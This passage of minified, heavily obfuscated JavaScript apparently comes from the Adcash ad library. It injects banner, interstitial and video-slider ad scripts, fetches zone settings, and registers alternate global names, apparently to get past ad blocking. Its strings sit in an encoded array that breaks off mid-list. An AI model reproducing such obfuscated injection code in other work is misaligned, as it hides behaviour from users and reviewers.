_0x6124b={};_0x6124b[_0x27cdec(0x4e8)]=_0x5ac2dc,_0x6124b[_0x27cdec(0x528)]=_0x250d46,_0x6124b[_0x27cdec(0x46e)]=_0x3676cf,_0x6124b[_0x27cdec(0x1be)]=_0x473f93,_0x6124b[_0x27cdec(0x3a9)+_0x27cdec(0x691)]=_0x3f5bd6,_0x6124b[_0x27cdec(0x3cc)]=_0x37c8a4,_0x6124b[_0x27cdec(0x6ff)+_0x27cdec(0x658)]=this.#ye,_0x6124b[_0x27cdec(0x37b)+_0x27cdec(0x58e)]=this.#x,_0x6124b[_0x27cdec(0x619)+_0x27cdec(0x2e6)]=this.#s;const _0x4c8ee6=_0x6124b;if(this.#Ae[_0x27cdec(0x688)])new this.#Ae[(_0x27cdec(0x688))](_0x4c8ee6);else{if(this.#ue[_0x27cdec(0x532)]||this.#fe){if(window[_0x27cdec(0x688)])return this.#me[_0x27cdec(0x513)](_0x4c8ee6[_0x27cdec(0x4e8)]),void new Banner(_0x4c8ee6);const _0x32a371=setInterval(()=>{const _0x30ca18=_0x27cdec;window[_0x30ca18(0x688)]&&(this.#me[_0x30ca18(0x513)](_0x4c8ee6[_0x30ca18(0x4e8)]),new Banner(_0x4c8ee6),clearInterval(_0x32a371));},0x64);}else{this.#fe=!0x0;const _0x36a4e7=document[_0x27cdec(0x59a)+_0x27cdec(0x267)](_0x27cdec(0x749));_0x36a4e7[_0x27cdec(0x78d)]=_0x27cdec(0x23c)+_0x27cdec(0x3c3),_0x36a4e7[_0x27cdec(0x385)]=location[_0x27cdec(0x211)]+'//'+this.#he+(_0x27cdec(0x6e2)+_0x27cdec(0x761)),_0x36a4e7[_0x27cdec(0x543)]=()=>{const _0x23eb43=_0x27cdec;this.#ue[_0x23eb43(0x532)]=!0x0,this.#fe=!0x1,this.#me[_0x23eb43(0x513)](_0x4c8ee6[_0x23eb43(0x4e8)]),new Banner(_0x4c8ee6);},_0x36a4e7[_0x27cdec(0x1c5)]=()=>{const _0x2ed90d=_0x27cdec;this.#ue[_0x2ed90d(0x532)]=!0x1,this.#fe=!0x1,this.#i[_0x2ed90d(0x355)](_0x2ed90d(0x786)+_0x2ed90d(0x392)+_0x36a4e7[_0x2ed90d(0x385)]);},_0x36a4e7[_0x27cdec(0x1b0)+'te'](_0x27cdec(0x3f6),_0x27cdec(0x316)),_0x36a4e7[_0x27cdec(0x1b0)+'te'](_0x27cdec(0x39c),'1'),document[_0x27cdec(0x1d9)][_0x27cdec(0x215)+'d'](_0x36a4e7);}}}[_0x6090e3(0x16d)+_0x6090e3(0x5ff)](_0x363e2b){const _0x34f226=_0x6090e3;if(this.#ue[_0x34f226(0x1b9)+'al'])return void this.#i[_0x34f226(0x355)](_0x34f226(0x1b9)+_0x34f226(0x568)+_0x34f226(0x15b)+_0x34f226(0x259));this.#ue[_0x34f226(0x1b9)+'al']=!0x0;const {zoneId:_0xff375d,sub1:_0x3b70f8,isAutoTag:_0x366b5a,collectiveZoneId:_0x1437ff,linkedZoneId:_0x2da8ab,aggressivity:_0x52d168,recordPageView:_0xcc0b5,abTest:_0x3e786a,tagVersionSuffix:_0x2e65f3}=_0x363e2b;if(!_0xff375d)throw new Error(_0x34f226(0x715)+_0x34f226(0x277)+_0x34f226(0x1b3)+_0x34f226(0x299));if(!_0x5473cc(_0xff375d))throw new Error(_0x34f226(0x277)+_0x34f226(0x37d)+_0x34f226(0x365));this.#i[_0x34f226(0x511)](_0x34f226(0x198)+_0x34f226(0x1f4)+_0x34f226(0x17d));const _0x344f7d={};_0x344f7d[_0x34f226(0x4e8)]=_0xff375d,_0x344f7d[_0x34f226(0x3cc)]=_0x3b70f8,_0x344f7d[_0x34f226(0x507)]=_0x366b5a,_0x344f7d[_0x34f226(0x452)+_0x34f226(0x4c0)]=_0x1437ff,_0x344f7d[_0x34f226(0x72a)+'Id']=_0x2da8ab,_0x344f7d[_0x34f226(0x257)+'ty']=_0x52d168,_0x344f7d[_0x34f226(0x70f)+_0x34f226(0x42c)]=_0xcc0b5,_0x344f7d[_0x34f226(0x29f)]=_0x3e786a,_0x344f7d[_0x34f226(0x3cd)+_0x34f226(0x580)]=_0x2e65f3,_0x344f7d[_0x34f226(0x6ff)+_0x34f226(0x658)]=this.#ye,_0x344f7d[_0x34f226(0x748)+_0x34f226(0x646)]=this.#b,_0x344f7d[_0x34f226(0x619)+_0x34f226(0x2e6)]=this.#s,_0x344f7d[_0x34f226(0x37b)+_0x34f226(0x58e)]=this.#x,_0x344f7d[_0x34f226(0x5fa)+_0x34f226(0x29e)+_0x34f226(0x4c6)]=!0x1;const _0x5638e9=_0x344f7d;if(this.#me[_0x34f226(0x513)](_0xff375d),this.#Ae[_0x34f226(0x24d)+'al'])return _0x5638e9[_0x34f226(0x5fa)+_0x34f226(0x29e)+_0x34f226(0x4c6)]=!0x0,void new this.#Ae[(_0x34f226(0x24d))+'al'](_0x5638e9);if(window[_0x34f226(0x24d)+'al'])new Interstitial(_0x5638e9);else{const _0x19e7cc=document[_0x34f226(0x59a)+_0x34f226(0x267)](_0x34f226(0x749));_0x19e7cc[_0x34f226(0x78d)]=_0x34f226(0x23c)+_0x34f226(0x3c3),_0x19e7cc[_0x34f226(0x385)]=location[_0x34f226(0x211)]+'//'+this.#he+(_0x34f226(0x4fc)+_0x34f226(0x1f4)+_0x34f226(0x64b)),_0x19e7cc[_0x34f226(0x1b0)+'te'](_0x34f226(0x39c),'1'),_0x19e7cc[_0x34f226(0x543)]=()=>{new Interstitial(_0x5638e9);},_0x19e7cc[_0x34f226(0x1c5)]=()=>{const _0x2faffa=_0x34f226;this.#i[_0x2faffa(0x355)](_0x2faffa(0x786)+_0x2faffa(0x392)+_0x19e7cc[_0x2faffa(0x385)]);},document[_0x34f226(0x1d9)][_0x34f226(0x215)+'d'](_0x19e7cc);}}async #Le(_0x1e04be,_0x49a192=!0x0){const _0x41aa41=_0x6090e3;this.#i[_0x41aa41(0x511)](_0x41aa41(0x587)+_0x41aa41(0x206)+_0x41aa41(0x4c4));let _0x186477=window[_0x41aa41(0x6e7)][_0x41aa41(0x211)]+'//'+this.#b+(_0x41aa41(0x20a)+'hp');if(this[_0x41aa41(0x1f5)]()){const _0x9a370b='/'+_0x2865f4(_0x41aa41(0x1a9)+_0x41aa41(0x61b));_0x186477=window[_0x41aa41(0x6e7)][_0x41aa41(0x211)]+'//'+this.#s[_0x41aa41(0x748)+_0x41aa41(0x646)]+_0x9a370b;}_0x186477+=_0x41aa41(0x1a5)+_0x1e04be,_0x186477+=_0x41aa41(0x15e)+this.#S;const _0x5b55f7=await this[_0x41aa41(0x614)+_0x41aa41(0x664)]();let _0x3e118e;_0x5b55f7&&(_0x186477+=_0x5b55f7),this[_0x41aa41(0x1f5)]()&&(_0x186477+=_0x41aa41(0x5d3),_0x186477+=_0x41aa41(0x294),_0x186477=_0x135140(_0x186477)),this.#i[_0x41aa41(0x511)](_0x41aa41(0x452)+_0x41aa41(0x350)+_0x41aa41(0x6fd),_0x186477);try{_0x3e118e=await fetch(_0x186477);}catch(_0x47e3fb){return this.#i[_0x41aa41(0x355)](_0x47e3fb),this.#s&&_0x49a192?(this.#i[_0x41aa41(0x511)](_0x41aa41(0x452)+_0x41aa41(0x350)+_0x41aa41(0x6ed)+_0x41aa41(0x4f3)+_0x41aa41(0x2fc)+_0x41aa41(0x5f2)),this[_0x41aa41(0x6ab)+_0x41aa41(0x1e7)](),this.#Le(_0x1e04be,!0x1)):null;}return 0xc8!==_0x3e118e[_0x41aa41(0x256)]?null:(_0x3e118e=await _0x3e118e[_0x41aa41(0x45f)](),_0x4d1dcb(_0x3e118e));}async[_0x6090e3(0x19a)](_0x4887e4){const _0x33e2f0=_0x6090e3;if(this.#ue[_0x33e2f0(0x2be)])return void this.#i[_0x33e2f0(0x355)](_0x33e2f0(0x318)+_0x33e2f0(0x778)+_0x33e2f0(0x566)+_0x33e2f0(0x40a));this.#ue[_0x33e2f0(0x2be)]=!0x0;const _0x46150a=_0x4887e4[_0x33e2f0(0x4e8)];if(!_0x46150a)throw new Error(_0x33e2f0(0x715)+_0x33e2f0(0x277)+_0x33e2f0(0x1b3)+_0x33e2f0(0x299));if(!_0x5473cc(_0x46150a))throw new Error(_0x33e2f0(0x277)+_0x33e2f0(0x37d)+_0x33e2f0(0x365));const _0x1395a8=await this.#Le(_0x46150a);if(!_0x1395a8)return void this.#i[_0x33e2f0(0x355)](_0x33e2f0(0x21e)+_0x33e2f0(0x587)+_0x33e2f0(0x206)+_0x33e2f0(0x431)+_0x33e2f0(0x407)+_0x46150a);if(this.#i[_0x33e2f0(0x511)](_0x33e2f0(0x452)+_0x33e2f0(0x350)+_0x33e2f0(0x296),_0x1395a8),!_0x1395a8[_0x33e2f0(0x6f7)+'st']){this.#i[_0x33e2f0(0x511)](_0x33e2f0(0x5ac)+_0x33e2f0(0x539)+_0x33e2f0(0x2ca)+_0x33e2f0(0x5ef));const _0x59ae3f=_0x1395a8[_0x33e2f0(0x630)+_0x33e2f0(0x2dc)];let _0x5a3125=!0x0;for(const _0xeb0a0 in _0x59ae3f){switch(_0xeb0a0){case _0x33e2f0(0x2b8):case _0x33e2f0(0x5a5):this[_0x33e2f0(0x5bb)]({'zoneId':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x4e8)][_0x33e2f0(0x287)](),'targetElementsCssSelector':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x2a4)+'st'],'triggerOnTargetElementsClick':_0x33e2f0(0x3cb)===_0x59ae3f[_0xeb0a0][_0x33e2f0(0x66c)+_0x33e2f0(0x3e7)],'targetCountries':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x1df)+'st'],'triggerOnTargetCountries':_0x33e2f0(0x3cb)===_0x59ae3f[_0xeb0a0][_0x33e2f0(0x2f1)+_0x33e2f0(0x3e7)],'isAutoTag':!0x0,'collectiveZoneId':_0x46150a,'aggressivity':_0x1395a8[_0x33e2f0(0x257)+'ty'],'abTest':_0x1395a8[_0x33e2f0(0x608)],'recordPageView':_0x5a3125,'tagVersionSuffix':_0x4887e4[_0x33e2f0(0x3cd)+_0x33e2f0(0x580)]});break;case _0x33e2f0(0x1b9)+'al':this[_0x33e2f0(0x16d)+_0x33e2f0(0x5ff)]({'zoneId':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x4e8)][_0x33e2f0(0x287)](),'isAutoTag':!0x0,'collectiveZoneId':_0x46150a,'aggressivity':_0x1395a8[_0x33e2f0(0x257)+'ty'],'abTest':_0x1395a8[_0x33e2f0(0x608)],'recordPageView':_0x5a3125,'tagVersionSuffix':_0x4887e4[_0x33e2f0(0x3cd)+_0x33e2f0(0x580)]});break;case _0x33e2f0(0x6df):this[_0x33e2f0(0x4b1)+_0x33e2f0(0x534)]({'zoneId':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x4e8)][_0x33e2f0(0x287)](),'refreshRate':_0x59ae3f[_0xeb0a0]['rr'],'delay':_0x59ae3f[_0xeb0a0]['d'],'maxAds':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x755)],'renderPosDesktop':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x4db)+_0x33e2f0(0x77e)],'renderPosMobile':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x4db)+_0x33e2f0(0x223)],'offsetTop':_0x59ae3f[_0xeb0a0][_0x33e2f0(0x728)],'isAutoTag':!0x0,'collectiveZoneId':_0x46150a,'aggressivity':_0x1395a8[_0x33e2f0(0x257)+'ty'],'abTest':_0x1395a8[_0x33e2f0(0x608)],'recordPageView':_0x5a3125,'tagVersionSuffix':_0x4887e4[_0x33e2f0(0x3cd)+_0x33e2f0(0x580)]});break;default:this.#i[_0x33e2f0(0x355)](_0x33e2f0(0x1cf)+_0x33e2f0(0x5ec)+_0x33e2f0(0x5cf)+_0x33e2f0(0x460)+_0x33e2f0(0x265)+_0x33e2f0(0x5b1)+_0x33e2f0(0x37e)+_0x33e2f0(0x615)+_0xeb0a0+_0x33e2f0(0x55d)+_0x46150a);}_0x5a3125=!0x1;}return;}this.#i[_0x33e2f0(0x511)](_0x33e2f0(0x5ac)+_0x33e2f0(0x6b0)+_0x33e2f0(0x34a)+_0x33e2f0(0x7a3)+_0x33e2f0(0x6c0));const _0x457da9={};_0x457da9[_0x33e2f0(0x6ff)+_0x33e2f0(0x658)]=this.#ye,_0x457da9[_0x33e2f0(0x452)+_0x33e2f0(0x30c)]=_0x1395a8,_0x457da9[_0x33e2f0(0x748)+_0x33e2f0(0x646)]=this.#b,_0x457da9[_0x33e2f0(0x619)+_0x33e2f0(0x2e6)]=this.#s,_0x457da9[_0x33e2f0(0x254)+_0x33e2f0(0x68b)]=this.#w,_0x457da9[_0x33e2f0(0x3cd)+_0x33e2f0(0x580)]=_0x4887e4[_0x33e2f0(0x3cd)+_0x33e2f0(0x580)],_0x457da9[_0x33e2f0(0x5fa)+_0x33e2f0(0x29e)+_0x33e2f0(0x4c6)]=!0x1,_0x457da9[_0x33e2f0(0x37b)+_0x33e2f0(0x58e)]=this.#x;const _0x3dd665=_0x457da9;if(this.#Ae[_0x33e2f0(0x433)+_0x33e2f0(0x235)])return this.#me[_0x33e2f0(0x513)](_0x46150a),_0x3dd665[_0x33e2f0(0x5fa)+_0x33e2f0(0x29e)+_0x33e2f0(0x4c6)]=!0x0,void new this.#Ae[(_0x33e2f0(0x433))+(_0x33e2f0(0x235))](_0x3dd665);this.#i[_0x33e2f0(0x511)](_0x33e2f0(0x28e)+_0x33e2f0(0x4ba)+_0x33e2f0(0x42f)+_0x33e2f0(0x4b2));const _0x50281e=document[_0x33e2f0(0x59a)+_0x33e2f0(0x267)](_0x33e2f0(0x749));_0x50281e[_0x33e2f0(0x78d)]=_0x33e2f0(0x23c)+_0x33e2f0(0x3c3),_0x50281e[_0x33e2f0(0x385)]=location[_0x33e2f0(0x211)]+'//'+this.#he+(_0x33e2f0(0x546)+_0x33e2f0(0x161)),_0x50281e[_0x33e2f0(0x543)]=()=>{const _0x3b1f05=_0x33e2f0;this.#me[_0x3b1f05(0x513)](_0x46150a),new _0x5e99a5(_0x3dd665);},_0x50281e[_0x33e2f0(0x1c5)]=()=>{const _0x33626c=_0x33e2f0;this.#i[_0x33626c(0x355)](_0x33626c(0x786)+_0x33626c(0x392)+_0x50281e[_0x33626c(0x385)]);},document[_0x33e2f0(0x1d9)][_0x33e2f0(0x215)+'d'](_0x50281e);}[_0x6090e3(0x266)+_0x6090e3(0x633)](_0x25137c){const _0x5d3cce=_0x6090e3;if(this.#ue[_0x5d3cce(0x737)+'r'])return void this.#i[_0x5d3cce(0x355)](_0x5d3cce(0x4ce)+_0x5d3cce(0x4e4)+_0x5d3cce(0x6a0)+_0x5d3cce(0x5c1));this.#ue[_0x5d3cce(0x737)+'r']=!0x0;const {zoneId:_0x2025c8,sub1:_0x21e7ba,vastXml:_0x252798,linkedZoneId:_0x2b87fc}=_0x25137c;if(!_0x2025c8)throw new Error(_0x5d3cce(0x715)+_0x5d3cce(0x277)+_0x5d3cce(0x1b3)+_0x5d3cce(0x299));if(!_0x5473cc(_0x2025c8))throw new Error(_0x5d3cce(0x277)+_0x5d3cce(0x37d)+_0x5d3cce(0x365));const _0x3e6683={};_0x3e6683[_0x5d3cce(0x4e8)]=_0x2025c8,_0x3e6683[_0x5d3cce(0x3cc)]=_0x21e7ba,_0x3e6683[_0x5d3cce(0x748)+_0x5d3cce(0x646)]=this.#b,_0x3e6683[_0x5d3cce(0x6ff)+_0x5d3cce(0x658)]=this.#ye,_0x3e6683[_0x5d3cce(0x37b)+_0x5d3cce(0x58e)]=this.#x,_0x3e6683[_0x5d3cce(0x219)+_0x5d3cce(0x1e7)]=this.#Ce,_0x3e6683[_0x5d3cce(0x572)]=_0x252798,_0x3e6683[_0x5d3cce(0x72a)+'Id']=_0x2b87fc,_0x3e6683[_0x5d3cce(0x619)+_0x5d3cce(0x2e6)]=this.#s;const _0x722cad=_0x3e6683;if(this.#Ae[_0x5d3cce(0x58f)+'r'])return _0x722cad[_0x5d3cce(0x5fa)+_0x5d3cce(0x29e)+_0x5d3cce(0x4c6)]=!0x0,void new this.#Ae[(_0x5d3cce(0x58f))+'r'](_0x722cad);if(window[_0x5d3cce(0x58f)+'r'])new VideoSlider(_0x722cad);else{const _0x6fc6c8=document[_0x5d3cce(0x59a)+_0x5d3cce(0x267)](_0x5d3cce(0x749));_0x6fc6c8[_0x5d3cce(0x78d)]=_0x5d3cce(0x23c)+_0x5d3cce(0x3c3),_0x6fc6c8[_0x5d3cce(0x385)]=window[_0x5d3cce(0x6e7)][_0x5d3cce(0x211)]+'//'+this.#he+(_0x5d3cce(0x3e0)+_0x5d3cce(0x5d1)+_0x5d3cce(0x3ca)),_0x6fc6c8[_0x5d3cce(0x543)]=()=>{const _0xaa51e7=_0x5d3cce;this.#me[_0xaa51e7(0x513)](_0x2025c8),new VideoSlider(_0x722cad);},_0x6fc6c8[_0x5d3cce(0x1c5)]=()=>{const _0x4fa0d8=_0x5d3cce;this.#i[_0x4fa0d8(0x355)](_0x4fa0d8(0x786)+_0x4fa0d8(0x392)+_0x6fc6c8[_0x4fa0d8(0x385)]);},document[_0x5d3cce(0x1d9)][_0x5d3cce(0x215)+'d'](_0x6fc6c8);}}}const _0x415ddb=(document[_0x6090e3(0x298)+_0x6090e3(0x4a8)]?document[_0x6090e3(0x298)+_0x6090e3(0x4a8)]:document[_0x6090e3(0x448)+_0x6090e3(0x45e)](_0x6090e3(0x201)+_0x6090e3(0x510)+_0x6090e3(0x386)))[_0x6090e3(0x4a0)+'te'](_0x6090e3(0x602)),_0x100f5c=new _0x5ba011(_0x6090e3(0x3b2)+_0x415ddb+_0x6090e3(0x1cb));_0x100f5c[_0x6090e3(0x511)](_0x6090e3(0x7a1)+_0x6090e3(0x77a)+_0x6090e3(0x291));const _0x5dca07=()=>{const _0x5c87bc=_0x6090e3;_0x100f5c[_0x5c87bc(0x511)](_0x5c87bc(0x178));const _0x1934e8={};_0x1934e8[_0x5c87bc(0x4e8)]=_0x415ddb,_0x1934e8[_0x5c87bc(0x3cd)+_0x5c87bc(0x580)]=_0x5c87bc(0x381);const _0x636ddf=_0x1934e8;window[_0x5c87bc(0x43f)][_0x5c87bc(0x19a)](_0x636ddf);};window[_0x6090e3(0x43f)]?(_0x100f5c[_0x6090e3(0x511)](_0x6090e3(0x701)+'t'),_0x5dca07()):(_0x100f5c[_0x6090e3(0x511)](_0x6090e3(0x4d8)+_0x6090e3(0x2a9)+_0x6090e3(0x1f6)),((_0x35d123={})=>{const _0x21683c=_0x6090e3,_0x72d39f={'aclib':new _0x55a3a7(_0x35d123),'Adcash':_0x55a3a7,'AtcshAltNm':_0x55a3a7};Object[_0x21683c(0x496)](_0x72d39f)[_0x21683c(0x379)](_0x1ad6ab=>{const _0x5d8238=_0x21683c;Object[_0x5d8238(0x62d)+_0x5d8238(0x244)](window,_0x1ad6ab,{'value':_0x72d39f[_0x1ad6ab]});});})(),_0x5dca07());}()));function _0x3f2e(_0x22a778,_0x14ccec){const _0x2f2ca8=_0x2f2c();return _0x3f2e=function(_0x3f2e10,_0x3c8e48){_0x3f2e10=_0x3f2e10-0x14e;let _0x1ea03c=_0x2f2ca8[_0x3f2e10];if(_0x3f2e['FMDDjz']===undefined){var _0x44ab5b=function(_0x2bfdf2){const _0x205f82='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x207e10='',_0x3d6b8b='';for(let _0x1890a9=0x0,_0x573af9,_0x5f1dc3,_0x812275=0x0;_0x5f1dc3=_0x2bfdf2['charAt'](_0x812275++);~_0x5f1dc3&&(_0x573af9=_0x1890a9%0x4?_0x573af9*0x40+_0x5f1dc3:_0x5f1dc3,_0x1890a9++%0x4)?_0x207e10+=String['fromCharCode'](0xff&_0x573af9>>(-0x2*_0x1890a9&0x6)):0x0){_0x5f1dc3=_0x205f82['indexOf'](_0x5f1dc3);}for(let _0x3bc338=0x0,_0x1bffca=_0x207e10['length'];_0x3bc338<_0x1bffca;_0x3bc338++){_0x3d6b8b+='%'+('00'+_0x207e10['charCodeAt'](_0x3bc338)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3d6b8b);};_0x3f2e['SSRNrf']=_0x44ab5b,_0x22a778=arguments,_0x3f2e['FMDDjz']=!![];}const _0x1a3c06=_0x2f2ca8[0x0],_0x555a21=_0x3f2e10+_0x1a3c06,_0x4197cb=_0x22a778[_0x555a21];return!_0x4197cb?(_0x1ea03c=_0x3f2e['SSRNrf'](_0x1ea03c),_0x22a778[_0x555a21]=_0x1ea03c):_0x1ea03c=_0x4197cb,_0x1ea03c;},_0x3f2e(_0x22a778,_0x14ccec);}function _0x2f2c(){const _0x1cbc02=['C2vUzejLywnVBG','C1f1zxj5u3rY','B2XS','lteWmdbWEa','psjYzwzLCNjLCG','jMnIzgvZy3jPCa','zsbMCM9TignSAq','BwvUDa','lxbHz2uGChvZAa','zxrLy3rVCG','yxzNvgLTzunw','ywTPBMCGywn0Aq','zcKGpYbZzwXMlG','Bg9JA2vK','y2HTB2q','DhLWzsaZksbPBG','AxrLCMf0Aw9UqW','igjPDhm','CMvMCMvZAfjHDa','ywz0zxiG','Axnty3jVBgXHyG','zwfZzsbYzw1VDG','zwfKEsbSB2fKzq','z2uOB3v0ktSkia','ChjLzMv0y2GGza','yxvKAw8','B3vUDgvY','C3vIC2nYAwjLia','DgfIC3DHCa','ANvZDgLMEunVBG','C2nYB2XSsgvPzW','zw5LCIbPzIbWCG','DMLZAwjSzq','zw5HyMXLqwrItq','pt0GiNvUzgvMAq','yw1W','AY5JB20VDxqVAa','zgvZy3jPChrVCG','ifjpvefusu9oia','icaGig91Dc53zq','zsiSieHLBhzLDa','t3bLCMe','AxbWvgvTCgXHDa','yMLUza','C2j4D28','zML4zwq','ChvZAa','zwn0B3iGBgLZDa','FcbJyw52yxmUzW','ywnOzwqUihjLyq','DgfSlxDLyMDSiG','ChjJBgnR','icbuAgLZihnLDa','zcbgDw5JDgLVBG','BNqP','AxnjBNrLz2vY','CYbUBYbHzcbSBW','BNn0ignHBNzHCW','ChmGzNjVBsbZAa','C2TPCefK','BcbZy3jPChqGzG','yM9YzgvY','Ag93igfK','zxzLBNqGAxmGBG','ywrJC2G','B2jZzxj2zxi','BNqGzgv0zwn0zq','zw50zxjZ','zNjVBuvUDhjPzq','y2XPy2TqAxHLBa','zgvUAwvK','C2fUzgjVEgvKra','CguGB2yGAw50zq','D2LU','BNrHz2uGB2yGyW','B25Tzw50igLUyW','ihrYywnRzwq','B3GGzgv0zwn0BW','Dgv4DenVBNrLBG','cIaGica8AdiGCW','Bc5NzxrqyxjHBq','C2GGEM9UzsbHBa','DgvYBMv0','BxnnyxHuB3vJAa','C3vIC3rY','AxbWzW','Aw9U','t3bLBLnHBNmTuW','l3nJCMLWDc9Iyq','twf0y2HLza','Bg9HzgLUzYbIyq','Aw5JBhvKzxm','yNjVD3nLCG','Bg9JyxrPB24','zwjhtfzLBMrVCG','CMLLCW','zxnZAw9UihbYzq','u2nYB2XSigv2zq','vg9VBhmGuhjVDa','AwCGzMv0y2GGzG','B2jPBguGAxmGBG','y3jLyxrLt2jQzq','iJ48l2H0BwW+','BwLKzgXLlwHLyq','zwn0zwq','DgvK','AxngAxjLzM94tq','zNvSBfzLCNnPBW','BNnWyxjLBNq7','CM90yxrPB25mAq','CMvHzhLtDgf0zq','Axnby3rPB25bBa','Dcb0ExbLpsj0zq','yxjLtw91C2vnBW','BNrZq2XPy2S','AwCGDxjSoIa','qMfUBMvYigHLAq','ywrJyxnOr2XVyG','v0vcr0XFzgvIDq','BgLIihbYzxnLBG','ywrKrxzLBNrmAq','yxjNzxrfBgvTzq','ldaUmIK','Aw1L','rgLZBwLZCW','Bwv0zxiOzgjNlG','CdOTmtaWmhb4oW','Dgv4Dc9WBgfPBG','Dg9gAxHLza','u2nYB2XSihrPBq','Dg90ywXty3jVBa','z29Vz2XLy2HYBW','yxrH','CMvJB3jKugfNzq','C3rYAw5N','Bwu6lY8','vu5nqvnlrurFuG','yM9YAMzVCNfWmG','jYbUB3qGCMvJBW','BwfUzgf0B3j5ia','AM9PBG','zgLZCgXHEq','yM9YzgvYlwjVEa','oNbVCcbYzwPLyW','y2H1ywz2','vg91y2GGBw92zq','DgvUzxjZigf0Da','DgeGBMfTzt0ICG','CgXLyxnLv2fPDa','C3rVCMuGC2vZCW','C2vUzcbPBxbYzq','B3iUCgX1z2LUCW','igvSzw1LBNqGyW','mtbWEa','ExbLia','Bg93zwrpBKvSzq','Bwf4qwrZ','BMf2AwDHDg9Y','B2zMC2v0lxrVCa','y3jLyxrPDMvFAq','BgLUA2vKwM9Uzq','BM8Ty29YCW','AxnizwfKBgvZCW','zg9J','ywnSAwjFywrIBa','CfjLzMvYCMvY','lwnVBg9YoNrYyq','z3jPza','B21HAw5ZoG','zM9UDfnPEMu','tg9JywXtDg9Yyq','zxrLCIHKyMCUvq','zNjHBwvIB3jKzq','DMLKzw9tBgLKzq','C2v0sxrLBq','u2vZC2LVBIbSAq','jMfNz3i9','Bw9KAwz5qM9KEq','jMfKyNy9','nNb4ide1ChG','BgL0Es4kicaGia','BM9Uzq','jNrZpq','twfPBIb2CYb3BW','vvzxwfLAywjJza','y3vYCMvUDfrHCG','CgXHDgzVCM1wzq','BM8TCMvMzxjYzq','zsb0ywiGB3iGyq','AxbWtwLZC2nSAq','ywrZzxj2zxjeBW','C2nYAxb0','AxnpDMvYBgf5','igeGC2fUzgjVEa','lIbJDxjYzw50ia','ChjVyMfIAwXPDa','CgfKzgLUzW','DMLNyxrVCI5Oyq','mtzWEa','y2GGkguPihT9cG','ifrLC3rPBMCGyG','quWGsuzsqu1fia','AhrTBdTJAgfYCW','BwfKCW','igHHCMr3yxjLqW','CgfYzw50tM9Kzq','Dw5KzwzPBMvK','ywrvCMW','yxr0ywnOqw5JAa','iJ5oB3rPy2uGzG','Bw91C2vnB3zLqG','AxnTyxrJAa','CIbWywDLigLZia','zgv0zwn0q1ntqq','Aw46idaGmcaYma','BM5LCI5QCW','Dg9mB3DLCKnHCW','CMvZzw50','mJbWEa','Aw5NigrVy3vTzq','mxn0','DY5SB2nHDgLVBG','DwvZDa','ywXdAgvJA2vY','DJuUANm','Dcb0ExbLicC','zMXVB3i','zg8Gy2fSBgjHyW','y3rLzdOGywn0Aq','Bgf0zq','BM9VCgvUzxiGBG','AcbSAwiUigXPCW','A2vLCgfSAxzLia','oIbPBG','AwzYyw1L','C2L6zuLUDgvYDG','y2HTB2i','qunusu9oienbta','BMuGywXYzwfKEq','B3qGDMfSAwq','C3DPDgnOAw5Nia','igLZigXLC3mGDa','zxrdB250zxH0ka','DgLTzunw','lwrLC2T0B3a','lxjLzMvYCMvYiG','ogmZDLiZ','DxnLCKfNzw50ra','icaGicaGihbSyq','DJuGC2nYAxb0ia','Ag93BG','D2L0AcbYzwfSia','zMfPBgvKigXVyq','C2HVDW','D2vIr0Xszw5Kzq','AxnuywjtD2fW','iMv4CgvYAw1LBG','DcbVDgHLCIbWBW','z2v0vgLTzq','DhLWzq','ChvIvMfSDwu','ywq6','n013vMu','ihnRAxbWzwq6ia','Axntyw5KyM94zq','icaGicaGy29UCW','C2vZC2LVBKXLBG','B25Z','CeHHC0LMCMfTzq','Bg9HzgLUzYbZDq','A0XPC3rLBMvYia','yMXHy2S','yw5KB21tDhjPBG','mhb4','DgfNzvnLzw4','vxjS','ihbHDgG','ChG7igzVBNqTCW','AgfZqxr0CMLIDq','B2XKigf0ywCUia','yMfJA2DYB3vUza','DgLVBIbWCMvZzq','CMDIkdaSidaSia','vgfYz2v0ifvYBa','DKHLAwDODa','yI5WAha/y2i9','Axnoyu4','rvjfuIK7cIaGia','zw50laOGicaGia','A2vKpc9OmJ4kia','C2HVD25bzhndBW','psjMB250lxnPEG','sw1WCMvZC2LVBG','igfUzcb0zwfYia','igr1zsb0BYbHCa','CM93C2vYr2XVyG','icaGAwyGkgDSkq','yNjHBMq','y2XVC2uGyNv0Da','y3rLzdOGy3vYCG','y2fUugXHEvr5Ca','C2vHCMnOugfYyq','B3zLCMzSB3C','o2nOyxjZzxq9vq','ChjLDMLVDxmGCW','DxnLCL9LBMDHzW','AxnxAw5KB3Ddra','lxjLDhj5lwv2zq','AxmGBM90igfUia','C2HVD1nHBMrIBW','CMvHzhKGBg9Hza','mtjWEa','y2H1','jMf0DJ0','y2f1z2H0','zw50C0nZC1nLBa','ywD2mI5QCW','CYKGoIbBxsWkia','yxbWBhK','ztOGmtHWEdSGBq','D2L0y2GGDg8Gyq','BwvZC2fNzq','igjLAw5Nign1CG','DxjYzw5JEsaHpq','twLJCM9ZB2z0lG','ywrqyxLSB2fK','B3bHy2L0Eq','Dg91y2HTB3zL','CNvUsw50zxjZDa','AxPLoIaYnhb4oW','CMDIkdi1nsWGmG','zxzLBG','CMLKoYbHC3bLyW','B3nJChu','muHeC1jfCW','zgv0zwn0B3iGzq','pgH0BwW+pg1LDa','Bwv0yq','AxngDwXSC2nYzq','CNvUigf0ywD2mG','zxjSyxK','DgvKoIbJDxjYzq','C2vUDdO','y29UDgvUDa','ig9UihbHz2u','yMXLza','jNjIzd0X','y3jLyxrLrg9JDq','zsbPCYbUB3qGyq','A2vKiq','AeLUzgv4','DcbHigjVB2XLyq','icaGicbJB25ZDa','icaGicaGicb1CW','icbPzIaODhLWzq','AxnbCNjHEq','BgfZDe1VDxnLtq','CM4GDMfSDwu6','DxjL','CcbIzwLUzYbJDq','igfSCMvHzhKGBa','igrLDgvJDgvKlG','BMrLEa','B3jLzMvYCMvY','ug9Wvw5Kzxi','yM9VBgvHBG','zgvSyxK','oIbUDwXSla